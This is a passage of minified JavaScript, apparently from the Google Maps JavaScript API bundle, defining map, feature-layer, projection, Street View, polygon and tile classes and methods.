_.jr.prototype.registerPanoProvider=function(a,b){this.set("panoProvider",{provider:a,options:b||{}})};_.jr.prototype.registerPanoProvider=_.jr.prototype.registerPanoProvider;_.jr.prototype.focus=function(){const a=this.__gm;this.getVisible()&&!a.get("pendingFocus")&&a.set("pendingFocus",!0)};_.jr.prototype.focus=_.jr.prototype.focus;_.bp.prototype.ur=_.ba(22);var Ega=class{constructor(){this.qk=[];this.Eg=this.Dg=this.Fg=null}register(a){const b=this.qk;var c=b.length;if(!c||a.zIndex>=b[0].zIndex)var d=0;else if(a.zIndex>=b[c-1].zIndex){for(d=0;c-d>1;){const e=d+c>>1;a.zIndex>=b[e].zIndex?c=e:d=e}d=c}else d=c;b.splice(d,0,a)}unregister(a){_.xm(this.qk,a)}setCapture(a,b){this.Dg=a;this.Eg=b}releaseCapture(a,b){this.Dg===a&&this.Eg===b&&(this.Eg=this.Dg=null)}};_.Fga=Object.freeze(["exitFullscreen","webkitExitFullscreen","mozCancelFullScreen","msExitFullscreen"]);_.Gga=Object.freeze(["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"]);_.Hga=Object.freeze(["fullscreenEnabled","webkitFullscreenEnabled","mozFullScreenEnabled","msFullscreenEnabled"]);_.Iga=Object.freeze(["requestFullscreen","webkitRequestFullscreen","mozRequestFullScreen","msRequestFullscreen"]);var Mca=class extends qga{constructor(a,b,c,d){super();this.Hp=c;this.Eg=d;this.Rg=this.Nr=this.jj=this.overlayLayer=null;this.Sg=!1;this.div=b;this.set("developerProvidedDiv",this.div);this.Ck=_.ap(new _.vu([]));this.Ug=new _.Kr;this.copyrights=new _.xp;this.Lg=new _.Kr;this.Og=new _.Kr;this.Ng=new _.Kr;this.Fl=_.ap(_.ica(c,typeof document==="undefined"?null:document));this.Up=new _.$o(null);const e=this.markers=new _.Kr;e.Dg=()=>{e.Dg=()=>{};Promise.all([_.Kl("marker"),this.Fg]).then(([f,g])=>{f.Zz(e,
a,g)})};this.Ig=new _.jr(c,{visible:!1,enableCloseButton:!0,markers:e,Fl:this.Fl,Un:this.div});this.Ig.bindTo("controlSize",a);this.Ig.bindTo("reportErrorControl",a);this.Ig.Fg=!0;this.Jg=new Ega;this.Hg=new Promise(f=>{this.hh=f});this.th=new Promise(f=>{this.qh=f});this.Dg=new _.uu(a,this);this.Yg=new _.xp;this.Fg=this.Dg.UG.then(()=>this.Dg.du==="TRUE");this.Hw=function(f){this.Dg.Hw(f)};this.set("isInitialized",!1);this.Ig.__gm.bindTo("isMapInitialized",this,"isInitialized");this.Eg.then(()=>
{this.set("isInitialized",!0)});this.set("isMapBindingComplete",!1);this.Qg=new Promise(f=>{_.Kn(this,"mapbindingcomplete",()=>{this.set("isMapBindingComplete",!0);f()})});this.Xg=new uga;this.Fg.then(f=>{f&&this.jj&&this.jj.Ng(this.Xg.Dg)});this.Gg=new Map;this.Kg=new Map;b=[213337,211242,213338,211243];c=[122447,...b];this.Mg=new rga({Or:_.Pl,Pr:_.Rl,wm:_.Ql,wA:{MAP_INITIALIZATION:new Set(c),VECTOR_MAP_INITIALIZATION:new Set(b)}})}};var yu={UNINITIALIZED:"UNINITIALIZED",RASTER:"RASTER",VECTOR:"VECTOR"};var Br=class extends _.Sn{set(a,b){if(b!=null&&!(b&&_.pm(b.maxZoom)&&b.tileSize&&b.tileSize.width&&b.tileSize.height&&b.getTile&&b.getTile.apply))throw Error("Expected value implementing google.maps.MapType");super.set(a,b)}};Br.prototype.set=Br.prototype.set;Br.prototype.constructor=Br.prototype.constructor;var Nca=class extends _.Sn{constructor(){super();this.Dg=!1;this.Eg="UNINITIALIZED"}renderingType_changed(){if(!this.Dg&&this.get("mapHasBeenAbleToBeDrawn"))throw jca(this),Error("Setting map 'renderingType' after instantiation is not supported.");}};_.zu=class{constructor(){this.Fg=new _.Fo(128,128);this.Dg=256/360;this.Eg=256/(2*Math.PI);this.YC=!0}fromLatLngToPoint(a,b=new _.Fo(0,0)){a=_.on(a);const c=this.Fg;b.x=c.x+a.lng()*this.Dg;a=_.mm(Math.sin(_.ol(a.lat())),-(1-1E-15),1-1E-15);b.y=c.y+.5*Math.log((1+a)/(1-a))*-this.Eg;return b}fromPointToLatLng(a,b=!1){const c=this.Fg;return new _.hn(_.pl(2*Math.atan(Math.exp((a.y-c.y)/-this.Eg))-Math.PI/2),(a.x-c.x)/this.Dg,b)}};var Jga=[0,_.Ps,-3];_.qr=class extends _.L{constructor(a){super(a)}Ak(a){return _.Fg(this,8,a)}clearColor(){return _.rf(this,9)}};_.qr.prototype.Eg=_.ba(26);_.qr.prototype.yn=_.ba(23);_.pr=class extends _.L{constructor(a){super(a)}};_.pr.prototype.nj=_.ba(29);var Dca=class extends _.L{constructor(a){super(a)}};_.or=class extends _.L{constructor(a){super(a)}};_.or.prototype.Fh=_.ba(31);_.or.prototype.Hh=_.ba(30);var Cca=class extends _.L{constructor(a){super(a)}getZoom(){return _.hg(this,3)}setZoom(a){return _.Bg(this,3,a)}};var Eca=_.hi(Cca,[0,[0,_.Q,-1],_.Z,_.Ps,[0,_.Ps,-1,_.Z],[0,_.Z,_.R,-1,1,_.T,-1,1,_.Y,[0,_.Z,-1,_.Ks,Jga,_.R,_.Ks,-1,_.Z,Jga,_.Ks],[0,_.Qs,_.R],_.R,-2,_.Qs,_.Ms,2,_.R,82,_.R],Qea,_.T,_.Z]);_.lr=class{constructor(a,b){this.Dg=a;this.Eg=b}equals(a){return a?this.Dg===a.Dg&&this.Eg===a.Eg:!1}};_.Kga=class{constructor(a){this.min=0;this.max=a;this.length=a-0}wrap(a){return a-Math.floor((a-this.min)/this.length)*this.length}};_.Lga=class{constructor(a){this.ut=a.ut||null;this.Gu=a.Gu||null}wrap(a){return new _.lr(this.ut?this.ut.wrap(a.Dg):a.Dg,this.Gu?this.Gu.wrap(a.Eg):a.Eg)}};_.Mga=new _.Lga({ut:new _.Kga(256)});var wca=class{constructor(a,b,c,d){this.Eg=a;this.tilt=b;this.heading=c;this.Dg=d;a=Math.cos(b*Math.PI/180);b=Math.cos(c*Math.PI/180);c=Math.sin(c*Math.PI/180);this.m11=this.Eg*b;this.m12=this.Eg*c;this.m21=-this.Eg*a*c;this.m22=this.Eg*a*b;this.Fg=this.m11*this.m22-this.m12*this.m21}equals(a){return a?this.m11===a.m11&&this.m12===a.m12&&this.m21===a.m21&&this.m22===a.m22&&this.Dg===a.Dg:!1}};var Rca=class extends _.Sn{constructor(a){var b=_.ns,c=_.fl(_.gl.Eg());super();this.Lg=_.so("center");this.Ig=_.so("size");this.Kg=this.Dg=this.Eg=this.Gg=null;this.Mg=this.Ng=!1;this.Jg=new _.Lq(()=>{const d=zca(this);if(this.Fg&&this.Ng)this.Kg!==d&&_.nr(this.Dg);else{var e="",f=this.Lg(),g=xca(this),h=this.Ig();if(h){if(f&&isFinite(f.lat())&&isFinite(f.lng())&&g>1&&d!=null&&h&&h.width&&h.height&&this.Eg){_.br(this.Eg,h);if(f=_.up(this.Qg,f,g)){var k=new _.rp;k.minX=Math.round(f.x-h.width/2);k.maxX=
k.minX+h.width;k.minY=Math.round(f.y-h.height/2);k.maxY=k.minY+h.height;f=k}else f=null;k=Nga[d];f&&(this.Ng=!0,this.Kg=d,this.Fg&&this.Dg&&(e=_.kr(g,0,0),this.Fg.set({image:this.Dg,bounds:{min:_.mr(e,{jh:f.minX,mh:f.minY}),max:_.mr(e,{jh:f.maxX,mh:f.maxY})},size:{width:h.width,height:h.height}})),e=Fca(this,f,g,d,k))}this.Dg&&(_.br(this.Dg,h),Bca(this,e))}}},0);this.Rg=b;this.Qg=new _.zu;this.Hg=c+"/maps/api/js/StaticMapService.GetMapImage";this.Fg=new _.$o(null);this.set("div",a);this.set("loading",
!0);this.set("colorTheme",1)}getDiv(){return null}changed(){const a=this.Lg(),b=xca(this),c=zca(this),d=!!this.Ig(),e=this.get("mapId");if(a&&!a.equals(this.Og)||this.Sg!==b||this.Pg!==c||this.Mg!==d||this.Gg!==e)this.Sg=b,this.Pg=c,this.Mg=d,this.Gg=e,this.Fg||_.nr(this.Dg),_.Mq(this.Jg);this.Og=a}div_changed(){const a=this.get("div");let b=this.Eg;if(a)if(b)a.appendChild(b);else{b=this.Eg=document.createElement("div");b.style.overflow="hidden";const c=this.Dg=_.ul("IMG");_.Hn(b,"contextmenu",d=>
{_.un(d);_.wn(d)});c.ontouchstart=c.ontouchmove=c.ontouchend=c.ontouchcancel=d=>{_.vn(d);_.wn(d)};c.alt="";_.br(c,_.fp);a.appendChild(b);_.Nq(this.Jg)}else b&&(_.nr(b),this.Eg=null)}},yca={roadmap:0,satellite:2,hybrid:3,terrain:4},Nga={0:1,2:2,3:2,4:2};var Oga=class{constructor(){Fn(this)}addListener(a,b){return _.yn(this,a,b)}Sh(a,b,c){this.constructor===b&&cn(a,this,c)}};_.Pga=_.Nm({fillColor:_.Xm(_.ot),fillOpacity:_.Xm(_.Wm(_.jt,_.ht)),strokeColor:_.Xm(_.ot),strokeOpacity:_.Xm(_.Wm(_.jt,_.ht)),strokeWeight:_.Xm(_.Wm(_.jt,_.ht)),pointRadius:_.Xm(_.Wm(_.jt,a=>{if(a<=128)return a;throw _.Lm("The max allowed pointRadius value is 128px.");}))},!1,"FeatureStyleOptions");_.Au=class extends Oga{constructor(a){super();this.Dg=a.map;this.Eg=a.featureType;this.Jg=this.Fg=null;this.Ig=!0;this.Hg=a.datasetId;this.Gg=a.It}get featureType(){return this.Eg}set featureType(a){throw new TypeError('google.maps.FeatureLayer "featureType" is read-only.');}get isAvailable(){return Gca(this).isAvailable}set isAvailable(a){throw new TypeError('google.maps.FeatureLayer "isAvailable" is read-only.');}get style(){rr(this,"google.maps.FeatureLayer.style");return this.Fg}set style(a){{let b=
null;if(a===void 0||a===null)a=b;else{try{b=_.Vm([_.afa,_.Pga])(a)}catch(c){throw _.Lm("google.maps.FeatureLayer.style",c);}a=b}}this.Fg=a;rr(this,"google.maps.FeatureLayer.style").isAvailable&&(sr(this,this.Fg),this.Eg==="DATASET"?(_.zo(this.Dg,"DflSs"),_.M(this.Dg,177294)):(_.zo(this.Dg,"MflSs"),_.M(this.Dg,151555)))}get isEnabled(){return this.Ig}set isEnabled(a){this.Ig!==a&&(this.Ig=a,this.EF())}get datasetId(){return this.Hg}set datasetId(a){throw new TypeError('google.maps.FeatureLayer "datasetId" is read-only.');
}get It(){return this.Gg}set It(a){this.Gg=a}addListener(a,b){rr(this,"google.maps.FeatureLayer.addListener");a==="click"?this.Eg==="DATASET"?(_.zo(this.Dg,"DflEc"),_.M(this.Dg,177821)):(_.zo(this.Dg,"FlEc"),_.M(this.Dg,148836)):a==="mousemove"&&(this.Eg==="DATASET"?(_.zo(this.Dg,"DflEm"),_.M(this.Dg,186391)):(_.zo(this.Dg,"FlEm"),_.M(this.Dg,186390)));return super.addListener(a,b)}EF(){this.isAvailable?this.Jg!==this.Fg&&sr(this,this.Fg):this.Jg!==null&&sr(this,null)}};_.Ja(tr,_.Vl);_.z=tr.prototype;_.z.setPosition=function(a,b,c){if(this.node=a)this.Eg=typeof b==="number"?b:this.node.nodeType!=1?0:this.Dg?-1:1;typeof c==="number"&&(this.depth=c)};_.z.clone=function(){return new tr(this.node,this.Dg,!this.Fg,this.Eg,this.depth)};
_.z.next=function(){let a;if(this.Gg){if(!this.node||this.Fg&&this.depth==0)return _.gt;a=this.node;const c=this.Dg?-1:1;if(this.Eg==c){var b=this.Dg?a.lastChild:a.firstChild;b?this.setPosition(b):this.setPosition(a,c*-1)}else(b=this.Dg?a.previousSibling:a.nextSibling)?this.setPosition(b):this.setPosition(a.parentNode,c*-1);this.depth+=this.Eg*(this.Dg?-1:1)}else this.Gg=!0;return(a=this.node)?_.Wl(a):_.gt};_.z.equals=function(a){return a.node==this.node&&(!this.node||a.Eg==this.Eg)};
_.z.splice=function(a){const b=this.node;var c=this.Dg?1:-1;this.Eg==c&&(this.Eg=c*-1,this.depth+=this.Eg*(this.Dg?-1:1));this.Dg=!this.Dg;tr.prototype.next.call(this);this.Dg=!this.Dg;c=_.sa(arguments[0])?arguments[0]:arguments;for(let d=c.length-1;d>=0;d--)_.vl(c[d],b);_.wl(b)};_.Ja(ur,tr);ur.prototype.next=function(){do{const a=ur.yo.next.call(this);if(a.done)return a}while(this.Eg==-1);return _.Wl(this.node)};_.yr=class{constructor(a){this.a=1729;this.m=a}hash(a){const b=this.a,c=this.m;let d=0;for(let e=0,f=a.length;e<f;++e)d*=b,d+=a[e],d%=c;return d}};var Hca=RegExp("'","g"),zr=null;var Cr=null,Sca=new WeakMap;_.Ja(_.Dr,_.ho);Object.freeze({latLngBounds:new _.oo(new _.hn(-85,-180),new _.hn(85,180)),strictBounds:!0});_.Dr.prototype.streetView_changed=function(){const a=this.get("streetView");a?a.set("standAlone",!1):this.set("streetView",this.__gm.Ig)};_.Dr.prototype.getDiv=function(){return this.__gm.div};_.Dr.prototype.getDiv=_.Dr.prototype.getDiv;_.Dr.prototype.panBy=function(a,b){const c=this.__gm;Cr?_.On(c,"panby",a,b):_.Kl("map").then(()=>{_.On(c,"panby",a,b)})};
_.Dr.prototype.panBy=_.Dr.prototype.panBy;_.Dr.prototype.moveCamera=function(a){const b=this.__gm;try{a=oga(a)}catch(c){throw _.Lm("invalid CameraOptions",c);}b.get("isMapBindingComplete")?_.On(b,"movecamera",a):b.Qg.then(()=>{_.On(b,"movecamera",a)})};_.Dr.prototype.moveCamera=_.Dr.prototype.moveCamera;
_.Dr.prototype.getFeatureLayer=function(a){try{a=_.Qm(pga)(a)}catch(d){throw d.message="google.maps.Map.getFeatureLayer: Expected valid "+`google.maps.FeatureType, but got '${a}'`,d;}if(a==="ROAD_PILOT")throw _.Lm("google.maps.Map.getFeatureLayer: Expected valid google.maps.FeatureType, but got 'ROAD_PILOT'");if(a==="DATASET")throw _.Lm("google.maps.Map.getFeatureLayer: A dataset ID must be specified for FeatureLayers that have featureType DATASET. Please use google.maps.Map.getDatasetFeatureLayer() instead.");
oq(this,"google.maps.Map.getFeatureLayer",{featureType:a});switch(a){case "ADMINISTRATIVE_AREA_LEVEL_1":_.zo(this,"FlAao");_.M(this,148936);break;case "ADMINISTRATIVE_AREA_LEVEL_2":_.zo(this,"FlAat");_.M(this,148937);break;case "COUNTRY":_.zo(this,"FlCo");_.M(this,148938);break;case "LOCALITY":_.zo(this,"FlLo");_.M(this,148939);break;case "POSTAL_CODE":_.zo(this,"FlPc");_.M(this,148941);break;case "ROAD_PILOT":_.zo(this,"FlRp");_.M(this,178914);break;case "SCHOOL_DISTRICT":_.zo(this,"FlSd"),_.M(this,
148942)}const b=this.__gm;if(b.Gg.has(a))return b.Gg.get(a);const c=new _.Au({map:this,featureType:a});c.isEnabled=!b.Sg;b.Gg.set(a,c);return c};
_.Dr.prototype.getDatasetFeatureLayer=function(a){try{(0,_.ot)(a)}catch(d){throw d.message=`google.maps.Map.getDatasetFeatureLayer: Expected non-empty string for datasetId, but got ${a}`,d;}oq(this,"google.maps.Map.getDatasetFeatureLayer",{featureType:"DATASET",datasetId:a});const b=this.__gm;if(b.Kg.has(a))return b.Kg.get(a);const c=new _.Au({map:this,featureType:"DATASET",datasetId:a});c.isEnabled=!b.Sg;b.Kg.set(a,c);return c};
_.Dr.prototype.panTo=function(a){const b=this.__gm;a=_.pn(a);b.get("isMapBindingComplete")?_.On(b,"panto",a):b.Qg.then(()=>{_.On(b,"panto",a)})};_.Dr.prototype.panTo=_.Dr.prototype.panTo;_.Dr.prototype.panToBounds=function(a,b){const c=this.__gm,d=_.no(a);c.get("isMapBindingComplete")?_.On(c,"pantolatlngbounds",d,b):c.Qg.then(()=>{_.On(c,"pantolatlngbounds",d,b)})};_.Dr.prototype.panToBounds=_.Dr.prototype.panToBounds;
_.Dr.prototype.fitBounds=function(a,b){const c=this.__gm,d=_.no(a);c.get("isMapBindingComplete")?Cr.fitBounds(this,d,b):c.Qg.then(()=>{Cr.fitBounds(this,d,b)})};_.Dr.prototype.fitBounds=_.Dr.prototype.fitBounds;_.Dr.prototype.ur=_.ba(21);_.Dr.prototype.getMapCapabilities=function(){return this.__gm.Dg.getMapCapabilities(!0)};_.Dr.prototype.getMapCapabilities=_.Dr.prototype.getMapCapabilities;
var Er={bounds:null,center:_.Xm(_.pn),clickableIcons:kt,heading:_.lt,mapTypeId:_.mt,mapId:_.mt,projection:null,renderingType:_.Qm(yu),tiltInteractionEnabled:kt,headingInteractionEnabled:kt,restriction:function(a){if(a==null)return null;a=_.Nm({strictBounds:_.nt,latLngBounds:_.no})(a);const b=a.latLngBounds;if(!(b.si.hi>b.si.lo))throw _.Lm("south latitude must be smaller than north latitude");if((b.Mh.hi===-180?180:b.Mh.hi)===b.Mh.lo)throw _.Lm("eastern longitude cannot equal western longitude");return a},
streetView:Bt,tilt:_.lt,zoom:_.lt,internalUsageAttributionIds:_.Xm(_.Sm(_.ot,!0))};_.uo(_.Dr.prototype,Er);var Qga=class extends Event{constructor(){super("gmp-zoomchange",{bubbles:!0})}};var Rga={Zg:!0,type:String,Ih:nu,fh:!1,Bj:dq},Tca=(a=Rga,b,c)=>{const d=c.kind,e=c.metadata;let f=ou.get(e);f===void 0&&ou.set(e,f=new Map);d==="setter"&&(a=Object.create(a),a.hx=!0);f.set(c.name,a);if(d==="accessor"){const g=c.name;return{set(h){const k=b.get.call(this);b.set.call(this,h);_.aq(this,g,k,a)},init(h){h!==void 0&&this.cj(g,void 0,a,h);return h}}}if(d==="setter"){const g=c.name;return function(h){const k=this[g];b.call(this,h);_.aq(this,g,k,a)}}throw Error(`Unsupported decorator location: ${d}`);
};_.Uca=(a,b,c)=>{c.configurable=!0;c.enumerable=!0;Reflect.FQ&&typeof b!=="object"&&Object.defineProperty(a,b,c);return c};var ps=class extends _.ru{static get an(){return{..._.ru.an,delegatesFocus:!0}}set center(a){if(a!==null||!this.ii)try{const b=_.pn(a);this.innerMap.setCenter(b)}catch(b){throw _.hq(this,"center",a,b);}}get center(){return this.innerMap.getCenter()??null}set mapId(a){try{this.innerMap.set("mapId",(0,_.mt)(a)??void 0)}catch(b){throw _.hq(this,"mapId",a,b);}}get mapId(){return this.innerMap.get("mapId")??null}set zoom(a){if(a!==null||!this.ii)try{this.innerMap.setZoom(Ko(a))}catch(b){throw _.hq(this,
"zoom",a,b);}}get zoom(){return this.innerMap.getZoom()??null}set renderingType(a){try{this.innerMap.set("renderingType",a==null?"UNINITIALIZED":_.Qm(yu)(a))}catch(b){throw _.hq(this,"renderingType",a,b);}}get renderingType(){return this.innerMap.get("renderingType")??null}set tiltInteractionDisabled(a){try{this.innerMap.set("tiltInteractionEnabled",a==null?null:!kt(a))}catch(b){throw _.hq(this,"tiltInteractionDisabled",a,b);}}get tiltInteractionDisabled(){const a=this.innerMap.get("tiltInteractionEnabled");
return typeof a==="boolean"?!a:a}set headingInteractionDisabled(a){try{this.innerMap.set("headingInteractionEnabled",a==null?null:!kt(a))}catch(b){throw _.hq(this,"headingInteractionDisabled",a,b);}}get headingInteractionDisabled(){const a=this.innerMap.get("headingInteractionEnabled");return typeof a==="boolean"?!a:a}set internalUsageAttributionIds(a){this.innerMap.set("internalUsageAttributionIds",this.dh("internalUsageAttributionIds",_.Xm(_.Sm(_.ot,!0)),a))}get internalUsageAttributionIds(){return this.innerMap.getInternalUsageAttributionIds()??
null}constructor(a={}){super(a);this.Tp=document.createElement("div");this.Tp.dir="";this.innerMap=new _.Dr(this.Tp);_.fq(this,"innerMap");_.Ar.set(this,this.innerMap);const b="center zoom mapId renderingType tiltInteractionEnabled headingInteractionEnabled internalUsageAttributionIds".split(" ");for(const c of b)this.innerMap.addListener(`${c.toLowerCase()}_changed`,()=>{switch(c){case "tiltInteractionEnabled":_.aq(this,"tiltInteractionDisabled");break;case "headingInteractionEnabled":_.aq(this,
"headingInteractionDisabled");break;default:_.aq(this,c)}if(c==="zoom"){var d=new Qga;this.dispatchEvent(d)}});a.center!=null&&(this.center=a.center);a.zoom!=null&&(this.zoom=a.zoom);a.mapId!=null&&(this.mapId=a.mapId);a.renderingType!=null&&(this.renderingType=a.renderingType);a.tiltInteractionDisabled!=null&&(this.tiltInteractionDisabled=a.tiltInteractionDisabled);a.headingInteractionDisabled!=null&&(this.headingInteractionDisabled=a.headingInteractionDisabled);a.internalUsageAttributionIds!=null&&
(this.internalUsageAttributionIds=Array.from(a.internalUsageAttributionIds));this.Dg=new MutationObserver(c=>{for(const d of c)d.attributeName==="dir"&&(_.On(this.innerMap,"shouldUseRTLControlsChange"),_.On(this.innerMap.__gm.Ig,"shouldUseRTLControlsChange"))});this.Sh(a,ps,"MapElement");_.M(window,178924)}Jg(){this.Vj?.append(this.Tp)}connectedCallback(){super.connectedCallback();this.Dg.observe(this,{attributes:!0});this.Dg.observe(this.ownerDocument.documentElement,{attributes:!0})}disconnectedCallback(){super.disconnectedCallback();
this.Dg.disconnect()}};ps.prototype.constructor=ps.prototype.constructor;ps.styles=(0,_.mu)`
    :host {
      display: block;
      width: 100%;
      height: 100%;
    }
    :host([hidden]) {
      display: none;
    }
    :host > div {
      width: 100%;
      height: 100%;
    }
  `;ps.ci={ei:181575,di:181574};_.La([_.Fr({Ih:{...Kfa,Zj:a=>a?Kfa.Zj(a):(console.error(`Could not interpret "${a}" as a LatLng.`),null)},Bj:eq,fh:!0}),_.A("design:type",Object),_.A("design:paramtypes",[Object])],ps.prototype,"center",null);_.La([_.Fr({Zg:"map-id",Bj:eq,type:String,fh:!0}),_.A("design:type",Object),_.A("design:paramtypes",[Object])],ps.prototype,"mapId",null);
_.La([_.Fr({Ih:{Zj:a=>{const b=Number(a);return a===null||a===""||isNaN(b)?(console.error(`Could not interpret "${a}" as a number.`),null):b},Nj:a=>a===null?null:String(a)},Bj:eq,fh:!0}),_.A("design:type",Object),_.A("design:paramtypes",[Object])],ps.prototype,"zoom",null);_.La([_.Fr({Zg:"rendering-type",Ih:_.pp(yu),Bj:eq,fh:!0}),_.A("design:type",Object),_.A("design:paramtypes",[Object])],ps.prototype,"renderingType",null);
_.La([_.Fr({Zg:"tilt-interaction-disabled",type:Boolean,Bj:eq,fh:!0}),_.A("design:type",Object),_.A("design:paramtypes",[Object])],ps.prototype,"tiltInteractionDisabled",null);_.La([_.Fr({Zg:"heading-interaction-disabled",type:Boolean,Bj:eq,fh:!0}),_.A("design:type",Object),_.A("design:paramtypes",[Object])],ps.prototype,"headingInteractionDisabled",null);
_.La([_.Fr({Zg:"internal-usage-attribution-ids",Ih:_.Ht,Bj:eq,fh:!0}),_.A("design:type",Object),_.A("design:paramtypes",[Object])],ps.prototype,"internalUsageAttributionIds",null);var aea=!1;_.Sga={BOUNCE:1,DROP:2,PP:3,DP:4,1:"BOUNCE",2:"DROP",3:"RAISE",4:"LOWER"};var Yca=class{constructor(a,b,c,d,e){this.url=a;this.origin=c;this.anchor=d;this.scaledSize=e;this.labelOrigin=null;this.size=b||e}};var Bu=class{constructor(){_.Kl("maxzoom")}getMaxZoomAtLatLng(a,b){_.zo(window,"Mza");_.M(window,154332);const c=_.Kl("maxzoom").then(d=>d.getMaxZoomAtLatLng(a,b));b&&c.catch(()=>{});return c}};Bu.prototype.getMaxZoomAtLatLng=Bu.prototype.getMaxZoomAtLatLng;Bu.prototype.constructor=Bu.prototype.constructor;var Xca=class extends _.Sn{constructor(a){super();_.Am("The Fusion Tables service will be turned down in December 2019 (see https://support.google.com/fusiontables/answer/9185417). Maps API version 3.37 is the last version that will support FusionTablesLayer.");if(!a||_.um(a)||_.pm(a)){const b=arguments[1];this.set("tableId",a);this.setValues(b)}else this.setValues(a)}};_.uo(Xca.prototype,{map:_.rt,tableId:_.lt,query:_.Xm(_.Vm([_.ms,_.Tm(_.qm,"not an Object")]))});var Cu=null;_.Ja(_.Ir,_.Sn);_.Ir.prototype.map_changed=function(){Cu?Cu.jE(this):_.Kl("overlay").then(a=>{Cu=a;a.jE(this)})};_.Ir.preventMapHitsFrom=a=>{_.Kl("overlay").then(b=>{Cu=b;b.preventMapHitsFrom(a)})};_.Ha("module$contents$mapsapi$overlay$overlayView_OverlayView.preventMapHitsFrom",_.Ir.preventMapHitsFrom);_.Ir.preventMapHitsAndGesturesFrom=a=>{_.Kl("overlay").then(b=>{Cu=b;b.preventMapHitsAndGesturesFrom(a)})};
_.Ha("module$contents$mapsapi$overlay$overlayView_OverlayView.preventMapHitsAndGesturesFrom",_.Ir.preventMapHitsAndGesturesFrom);_.uo(_.Ir.prototype,{panes:null,projection:null,map:_.Vm([_.rt,Bt])});var Du=class extends _.Sn{getMap(){return this.get("map")}setMap(a){this.set("map",a)}getDraggable(){return this.get("draggable")}setDraggable(a){this.set("draggable",a)}getEditable(){return this.get("editable")}setEditable(a){this.set("editable",a)}setVisible(a){this.set("visible",a)}getVisible(){return this.get("visible")}constructor(a){super();this.Ig=this.qv=this.zm=!1;this.set("latLngs",new _.xp([new _.xp]));this.setValues(yp(a));_.Kl("poly")}getPath(){return this.get("latLngs").getAt(0)}setPath(a){try{this.get("latLngs").setAt(0,
Bp(a))}catch(b){_.Mm(b)}}map_changed(){Vca(this)}visible_changed(){Vca(this)}};Du.prototype.setPath=Du.prototype.setPath;Du.prototype.getPath=Du.prototype.getPath;Du.prototype.getVisible=Du.prototype.getVisible;Du.prototype.setVisible=Du.prototype.setVisible;Du.prototype.setEditable=Du.prototype.setEditable;Du.prototype.getEditable=Du.prototype.getEditable;Du.prototype.setDraggable=Du.prototype.setDraggable;Du.prototype.getDraggable=Du.prototype.getDraggable;Du.prototype.setMap=Du.prototype.setMap;
Du.prototype.getMap=Du.prototype.getMap;_.uo(Du.prototype,{draggable:_.nt,editable:_.nt,map:_.rt,visible:_.nt});_.Eu=class extends Du{constructor(a){super(a);this.zm=!0}setOptions(a){this.setValues(a)}getPath(){return super.getPath()}setPath(a){super.setPath(a)}getPaths(){return this.get("latLngs")}setPaths(a){try{var b=this.set;if(Array.isArray(a)||a instanceof _.xp)if(_.jm(a)===0)var c=!0;else{var d=a instanceof _.xp?a.getAt(0):a[0];c=Array.isArray(d)||d instanceof _.xp}else c=!1;var e=c?a instanceof _.xp?Cp(Ap)(a):new _.xp(_.Rm(Bp)(a)):new _.xp([Bp(a)]);b.call(this,"latLngs",e)}catch(f){_.Mm(f)}}};
_.Eu.prototype.setPaths=_.Eu.prototype.setPaths;_.Eu.prototype.getPaths=_.Eu.prototype.getPaths;_.Eu.prototype.setPath=_.Eu.prototype.setPath;_.Eu.prototype.getPath=_.Eu.prototype.getPath;_.Eu.prototype.setOptions=_.Eu.prototype.setOptions;_.Fu=class extends Du{setOptions(a){this.setValues(a)}};_.Fu.prototype.setOptions=_.Fu.prototype.setOptions;_.Gu=class extends _.Sn{getBounds(){return this.get("bounds")}setBounds(a){this.set("bounds",a)}getMap(){return this.get("map")}setMap(a){this.set("map",a)}getDraggable(){return this.get("draggable")}setDraggable(a){this.set("draggable",a)}getEditable(){return this.get("editable")}setEditable(a){this.set("editable",a)}setVisible(a){this.set("visible",a)}getVisible(){return this.get("visible")}setOptions(a){this.setValues(a)}constructor(a){super();this.setValues(yp(a));_.Kl("poly")}map_changed(){Wca(this)}visible_changed(){Wca(this)}};
_.Gu.prototype.setOptions=_.Gu.prototype.setOptions;_.Gu.prototype.getVisible=_.Gu.prototype.getVisible;_.Gu.prototype.setVisible=_.Gu.prototype.setVisible;_.Gu.prototype.setEditable=_.Gu.prototype.setEditable;_.Gu.prototype.getEditable=_.Gu.prototype.getEditable;_.Gu.prototype.setDraggable=_.Gu.prototype.setDraggable;_.Gu.prototype.getDraggable=_.Gu.prototype.getDraggable;_.Gu.prototype.setMap=_.Gu.prototype.setMap;_.Gu.prototype.getMap=_.Gu.prototype.getMap;_.Gu.prototype.setBounds=_.Gu.prototype.setBounds;
_.Gu.prototype.getBounds=_.Gu.prototype.getBounds;_.uo(_.Gu.prototype,{draggable:_.nt,editable:_.nt,bounds:_.Xm(_.no),map:_.rt,visible:_.nt});var Hu=class extends _.Sn{constructor(){super();this.Dg=null}getMap(){return this.get("map")}setMap(a){this.set("map",a)}map_changed(){_.Kl("streetview").then(a=>{a.XI(this)})}};Hu.prototype.setMap=Hu.prototype.setMap;Hu.prototype.getMap=Hu.prototype.getMap;Hu.prototype.constructor=Hu.prototype.constructor;_.uo(Hu.prototype,{map:_.rt});_.Tga={NEAREST:"nearest",BEST:"best"};_.Iu=class{constructor(){this.Dg=null}getPanorama(a,b){return _.Jr(this,a,b)}getPanoramaByLocation(a,b,c){return this.getPanorama({location:a,radius:b,preference:(b||0)<50?"best":"nearest"},c)}getPanoramaById(a,b){return this.getPanorama({pano:a},b)}};_.Iu.prototype.getPanorama=_.Iu.prototype.getPanorama;_.Ju={DEFAULT:"default",OUTDOOR:"outdoor",GOOGLE:"google"};_.Ja(Mr,_.Sn);Mr.prototype.getTile=function(a,b,c){if(!a||!c)return null;const d=_.ul("DIV");c={ui:a,zoom:b,Ki:null};d.__gmimt=c;_.Pq(this.Dg,d);if(this.Eg){const e=this.tileSize||new _.Jo(256,256),f=this.Fg(a,b);(c.Ki=this.Eg({rh:a.x,sh:a.y,yh:b},e,d,f,function(){_.On(d,"load")})).setOpacity(Lr(this))}return d};Mr.prototype.getTile=Mr.prototype.getTile;Mr.prototype.releaseTile=function(a){a&&this.Dg.contains(a)&&(this.Dg.remove(a),(a=a.__gmimt.Ki)&&a.release())};Mr.prototype.releaseTile=Mr.prototype.releaseTile;
